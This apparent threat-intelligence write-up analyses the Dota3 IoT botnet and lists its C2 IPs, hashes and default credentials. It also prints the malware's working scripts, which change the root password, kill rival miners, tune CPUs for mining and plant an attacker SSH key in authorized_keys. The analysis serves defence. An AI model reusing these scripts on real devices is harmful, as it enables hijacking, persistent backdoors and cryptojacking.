Dissecting the evolution of malware gives researchers insights into the knowledge of, and development processes used by, malware authors. Dota3, active in the wild, offers a unique opportunity to examine a strain of malware during what appears to be an intermediate stage between major versions.
A brief history of IoT
Though the term Internet of Things(IoT) was not coined until around 1999, one of the first examples of a device connected to the internet/network was a soda machine at Carnegie Mellon University. It was a simple device to allow the programmers to check if the machine was stocked, prior to them leaving their desks to retrieve a beverage.
For how simple this device was, it was only a matter of time before computers became smaller and designers started incorporating these devices into more items as a matter of convenience. Like many innovations, ease of use, lower costs and convenience take precedence over security. In the last couple of decades, criminals have seized on this to make IoT devices work for their schemes.
Some of the first commercially available IoT devices were baby monitors and “nanny cams”. The horror stories of “hackers” screaming at children through these devices in the early 2010s caused many parents to completely swear off using devices connected to the internet — for a period of time. Now, these devices have become so prevalent and accepted that they appear in many homes. Avast provided statistics that 66% of homes in the United States scanned have at least one IoT device.
IoT devices are so much more capable that attackers have evolved their tactics from simple acts of vandalism to botnet incorporation, cryptocurrency mining and back-door installs. The processors and memory available on devices is greater than what was required to run Windows 95 or 98 and considerably more than what was used to land Apollo astronauts on the moon.
Many IoT devices today come with processors that have Graphical Processing Units (GPUs) and/or dedicated cryptography hardware. Not because the IoT devices need them, but because they are simply a standard part of modern CPUs.
This combination of advanced computational capability and the notoriously lax security of IoT devices makes them a prime target for cybercriminals, especially those that wish to remain undetected.
The Dota malware family
Among the families of malware that target IoT devices is Dota. Juniper Threat Labs monitors a number of devices, in order to keep an eye on the current state of malware, and here Dota quickly makes itself known.
Juniper Threat Labs’ SSH sensors, for example, consistently see attempts to load malware after an attacker has successfully compromised the root account. The Dota family of malware has used this attack vector in the past and continues to do so.
While these attacks are problematic for any target, SSH attacks directed at root accounts are a particular concern for IoT devices. This is because many IoT devices are either left with the default configuration or have been hard coded with a username and password that the user can not even change, if the user knew how or wanted to.
Dota, like any actively maintained software, continues to be developed and enhanced by its developers. On December 7, 2019, Juniper Threat Labs detected a small number of attacks from a newer variant of Dota.
The malware authors generously labelled the eponymous file, which gave this malware its name “Dota3”, helping us to distinguish this version from its predecessors. While we did see Dota variants throughout the year, this was the first time Dota3 has been spotted by Juniper Threat Labs. The use of this variant has been steadily climbing since.
Despite the increase in Dota3 adoption, it has not completely replaced the Dota or Dota2 variants that were previously used. Looking through the scripts provided below, it would appear this version is a work in progress. The attacker has not cleaned up certain code and even included incomplete scripts into the download.


One interesting observation is the vast majority of the malware downloads have been originating from Ireland, with almost 70% of the top five countries being Ireland and dropping off rapidly after that. We do not know if this is a result of the origin of the bot being in Ireland or the majority of infected systems being in Ireland.
The attackers appear to be using AWS, in many of the malware caches. However, research thus far has not fully confirmed if these are compromised sites or sites that the attacker has prepositioned. Researching IPs that are not AWS suggested these are compromised sites since DigitalOcean, Deutche Telekom and 1&1 Internet AG service providers all show use as a malware cache. These IPs are generally linked to websites that are not fully developed or maintained.
Dota3 in detail
Dota3 appears to be based on a botnet, attacking weak SSH servers using default credentials or reused passwords. Some of the username/password combinations we have seen are root/Passwort@12, nproc/nproc, root/verso, testftp/testtfptestftp, noda/noda, root/solid, etc. It does not appear bruteforce, as these attacks are a scan across multiple IPs with the same password, suggesting there is a password list that the bot runs against. If the combination fails, we may not see the attacker again for hours or days.
Analysis of the malware IPs used by Dota revealed that both 45.0.148.129 and 45.9.148.125 were used. The primary communications between the malware client and its command and control server were seen occurring through an encrypted SSH tunnel to the .129 address.
Here is an example communication that made the connection from France with the username root and the password Vextrex. Vextrex is the default root password for a Vextrec router. Let this be a reminder to everyone to change the default passwords on every device!
|
username:root geoip.timezone: Europe/Paris geoip.ip: 54.38.36.210 geoip.latitude: 48.858 geoip.country_name: France geoip.country_code2: FR geoip.coordinates: 2.339, 48.858 geoip.continent_code: EU geoip.country_code3: FR geoip.location.lon: 2.339 geoip.location.lat: 48.858 geoip.longitude: 2.339 message: login attempt [root/Vextrex] succeeded src_ip: 54.38.36.210, ip-54-38-36.eu password: Vextrex @timestamp: December 20th 2019, 16:03:10.281 |
Juniper Threat Labs has observed significant commonality in the commands executed by the Dota3 malware infections. The commands below are a typical example of commands executed by the malware authors when a device is compromised, although, slight variants are known to occur. The commands are clearly scripted, as all commands are run within a tenth of a second from first to last.
|
cat /proc/cpuinfo | grep name | wc -l”,”message”:”CMD: cat /proc/cpuinfo | grep name | wc -l echo \”root:MsZO7UO7bC52\”|chpasswd|bash”,”message”:”CMD: echo \”root:MsZO7UO7bC52\”|chpasswd|bash echo \”321\” > /var/tmp/.var03522123″,”message”:”CMD: echo \”321\” > /var/tmp/.var03522123 rm -rf /var/tmp/.var03522123″,”message”:”CMD: rm -rf /var/tmp/.var03522123 cat /var/tmp/.var03522123 | head -n 1 cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;} cat /proc/cpuinfo | grep name | head -n 1 | awk {print $4,$5,$6,$7,$8,$9;} free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7} free -m | grep Mem | awk {print $2 ,$3, $4, $5, $6, $7} ls -lh $(which ls) which ls crontab -l w uname -m cat /proc/cpuinfo | grep model | grep name | wc -l top uname uname -a lscpu echo \”root castro\” > /tmp/up.txt rm -rf /var/tmp/dota* |
Once downloaded, the malware unpacks itself into the hidden directory .rsync/
The unpacked file “init” is a script. It does not have the !# header, which is common amongst bash scripts to indicate its purpose as a bash script. This file was designed to kill any previous installs and remove those files from the system.
File “init2” also does not have the !# header. Like init, init2 is designed to kill previous installs and remove them.
The file “initall”, however, does have #! and also specifies the /bin/sh shell in its header. This indicates that it is intended to run as a script and may indicate that “init” and “init2” are intended to be notes or are script fragments that are yet to be finished. As with init and init2, initall is designed to remove any old or previously installed versions of Dota and then initialize the current attacker’s version.
|
#!/bin/sh rm -rf /tmp/.FILE rm -rf /tmp/.FILE* rm -rf /dev/shm/.FILE* rm -rf /dev/shm/.FILE rm -rf /var/tmp/.FILE rm -rf /var/tmp/.FILE* rm -rf /tmp/nu.sh rm -rf /tmp/nu.* rm -rf /dev/shm/nu.sh rm -rf /dev/shm/nu.* rm -rf /tmp/.F* rm -rf /tmp/.x* rm -rf /tmp/tdd.sh pkill -9 go> .out pkill -9 run> .out pkill -9 tsm> .out kill -9 `ps x|grep run|grep -v grep|awk ‘{print $1}’`> .out kill -9 `ps x|grep go|grep -v grep|awk ‘{print $1}’`> .out kill -9 `ps x|grep tsm|grep -v grep|awk ‘{print $1}’`> .out killall -9 xmrig killall -9 ld-linux kill -9 `ps x|grep xmrig|grep -v grep|awk ‘{print $1}’` kill -9 `ps x|grep ld-linux|grep -v grep|awk ‘{print $1}’` cat init | bash sleep 10 cd ~ pwd > dir.dir dir=$(cat dir.dir) if [ -d “$dir/.bashtemp” ]; then exit 0 else cat init2 | bash fi exit 0 |
The “a/a” is a script that appears to have been hacked together from github page xmrig cryptominer, allowing for performance boosting if the Ryzen CPU is found.
|
#!/bin/sh crontab -r pwd > dir.dir dir=$(cat dir.dir) echo “#!/bin/sh cd $dir if test -r $dir/bash.pid; then pid=\$(cat $dir/bash.pid) if \$(kill -CHLD \$pid >/dev/null 2>&1) then exit 0 fi fi ./run &>/dev/null” > upd sysctl -w vm.nr_hugepages=$(nproc) for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d); do echo 3 > “$i/hugepages/hugepages-1048576kB/nr_hugepages”; done modprobe msr if cat /proc/cpuinfo | grep “AMD Ryzen” > /dev/null; then echo “Detected Ryzen” wrmsr -a 0xc0011022 0x510000 wrmsr -a 0xc001102b 0x1808cc16 wrmsr -a 0xc0011020 0 wrmsr -a 0xc0011021 0x40 echo “MSR register values for Ryzen applied” elif cat /proc/cpuinfo | grep “Intel” > /dev/null; then echo “Detected Intel” wrmsr -a 0x1a4 6 echo “MSR register values for Intel applied” else echo “No supported CPU detected” fi chmod u+x upd chmod 777 * ./upd |
The file “a/anacron” is a compiled binary with SHAsum: 557642c34d62ad35da80486404e40d808f52452f and is an ELF 32-bit LSB shared object, reporting Intel 80386, version 1 (SYSV), dynamically linked, stripped.
File “cron” is a compiled binary with SHAsum: a7cd1e37de9b2e38d5dbaeac8124006e27d24281 and is an ELF 64-bit LSB shared object, reporting x86-64, version 1 (SYSV), dynamically linked, stripped.
File Init0 is a script for killing cryptominers in a Linux system. A detailed file analysis public report is available from Joe Sandbox.
File “a/run” is a script to detect if the device infected is 32bit or 64 bit and not significant.
File “a/stop” is a script to kill the cron process and there is nothing significant to show.
File “b/a” is a simple script to change permissions on the newly installed scripts required to run the cryptominer and not worth showing here.
File “b/run” is a script to install a key in the .ssh/authorized_keys file. The key has been redacted for brevity but would allow the attacker SSH access back into the system without use of the passwords.
|
#!/bin/sh nohup ./stop>>/dev/null & sleep 5 echo <key redacted> cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh |
File “b/stop” is a script to kill the processes, most likely to free up processing power for the cryptominer, and does not show anything significant outside of normal bash commands.
File “c/go” is a bash script for the ARM processor and would run on a previously detected script, allowing for multiple threads and cleanup. Nothing of significant IOC is available in this script.
The file “golan” appears to be an incomplete script.
|
#!/bin/bash dir=`pwd` cd $dir #timeout 15m ./tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 #sleep 8m && timeout 15m ./tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 |
File “c/run” is a script that calls the golan script but has been commented out in favor of the “go” script. This shows the continual improvement of this attack but lacks any cleanup of old code.
|
#!/bin/bash PR=1 PR=$(cat /proc/cpuinfo | grep model | grep name | wc -l) ARCH=`uname -m` if [ “$ARCH” == “x86_64” ]; then if [ $PR -lt 7 ]; then sleep 15 ./stop sleep 3 RANGE=240 s=$RANDOM let “s %= $RANGE” sleep $s #nohup ./golan >>/dev/null & #sleep 20m && nohup ./go >>/dev/null & fi if [ $PR -gt 7 ]; then #sleep 15 #./stop sleep 3 #nohup ./golan >>/dev/null & fi else #nohup ./golan >>/dev/null & #sleep 20m && nohup ./go >>/dev/null & fi |
File “c/slow” is a script. This script appears to be unfinished and would most likely be called to slow down the process consumption to prevent detection.
|
#!/bin/sh sleep $[ ( $RANDOM % 10 ) + 1 ]s $1 |
File “c/watchdog” is a script designed to watch the services and sleep them. For a time, the load on the processor became noticeable but, otherwise, there is nothing significant from the script.
File “c/tsm” is a script. This script is making the attempt to decide if the architecture calls for the correct version of the tsm* binary.
|
#!/bin/bash SCRIPT_PATH=$(dirname $(readlink -f $0)) ARCH=`uname -m` if [ “$ARCH” == “i686” ]; then $SCRIPT_PATH/lib/32/tsm –library-path $SCRIPT_PATH/lib/32/ $SCRIPT_PATH/tsm32 $* elif [ “$ARCH” == “x86_64” ]; then $SCRIPT_PATH/lib/64/tsm –library-path $SCRIPT_PATH/lib/64/ $SCRIPT_PATH/tsm64 $* fi if [[ “$ARCH” =~ ^arm ]]; then $SCRIPT_PATH/lib/arm/tsm –library-path $SCRIPT_PATH/lib/arm/ $SCRIPT_PATH/tsmv7 $* fi |
File “c/tsm32” is a compiled binary and has not been reported previously on Virustotal. It is an ELF 32-bit LSB executable, reporting Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, missing section headers.
File “c/tsm64” is a compiled binary 64bit version of tsm32 with SHAsum: 28765b048c9afa942d5a21b8d3f395b20c723667. It is An ELF 64-bit LSB executable, reporting x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=a7ebfe59ae9df5cab9314bef58cce08f84afc511, stripped.
File “c/tsmv7” is a compiled binary for the ARM processor version of tsm32 with SHAsum: 9130b75efdfe5a73320feac5f9b800efb05e63c6. It is an ELF 32-bit LSB executable, reporting ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=3c7fbddc7901d960c977e6f205c2079b7e42661c, stripped.
Dota3 makes use of several common libraries. These are located in the c/lib/ folders.
The hashes for “c/lib/32” are as follows:
d113ad309edaa3902fb7a5ddb84236a4db651667 libc.so.6
e7055579bd464efed60f75d36afb6b2fb716e4e6 libdl.so.2
2517c720af5bd9d2f8ae2f0ff4af719dea0897d7 libnss_dns.so.2
5e621e6c0a7f3c93eee63322b5ab463fc643528b libnss_files.so.2
45bb73434f758614b05674448a1b75d4ea94e14a libpthread.so.0
d88c527c44841898ce0a4bf27291313f77a2a27d libresolv-2.23.so
d88c527c44841898ce0a4bf27291313f77a2a27d libresolv.so.2
82c1c28a394bbeb48bbf85cec98f78ef5b6f49c7 tsm
The hashes for “c/lib/64” are as follows:
238e834fc5baa8094f5db0cde465385917be4c6a libc.so.6
28a7e65de1602dbc4f7f03c4883c8937847cf674 libdl.so.2
b26df2075674e60fe1e038ac16825deb40ebac61 libnss_dns.so.2
c30dca6d72cb38a403397df8659b2134372bcf4f libnss_files.so.2
a2df8c9544db98f1e9b79e3b56e0b3a848ca2289 libpthread.so.0
5102e537653dc007b6f9b4863c8ef400f56dacc8 libresolv-2.23.so
5102e537653dc007b6f9b4863c8ef400f56dacc8 libresolv.so.2
05bc0b5b8795004d631935fcd6df8a8f64fe46e0 tsm
“tsm” in this folder matches the hash reported for ld-2.23.so
The hashes for “c/lib/arm” are as follows:
8dc1e0ada2443d236c9868f730d49914be444cf3 libarmmem-v7l.so
1ce67ed480efa0708c50d416d8dbdc7d08190af1 libc.so.6
3dc2ddd261147bac1f8460fef23a2eefd099f869 libdl.so.2
a157a8947056f58f53c545d3b62d18655c156079 libnss_dns.so.2
06f1515f7c03a9bdf350ac933ef9bccdaba4cff2 libpthread.so.0
5ad1275af56a2aca73857f9cdd48767973633fc2 libresolv.so
5ad1275af56a2aca73857f9cdd48767973633fc2 libresolv.so.2
369c4027e9b09131c6971ee963bfd37d41dc251c tsm
Conclusion

Juniper’s SKY Advanced Threat Prevention Appliance detects the binary as version of Trojan:Linux
The evolution of the Dota malware family continues. While the current version of Dota3 looks unfinished, what we’ve seen so far indicates that it won’t be long before a final version of Dota3 emerges, adding more functionality to this rapidly growing IoT botnet’s capabilities.
Since this version’s first sighting in December, it has steadily been climbing. Meanwhile, Dota2 has dropped off in usage, having seen no new Dota2 attacks in the same timeframe. The attackers are clearly improving their code and process.
We have numerous examples of incomplete code, deprecated code and versions of Dota3 that were uploaded packed, without all the functional code required. This perhaps shows there is more than one actor and, of those actors, some without the same skill set as those that had originally crafted the malware.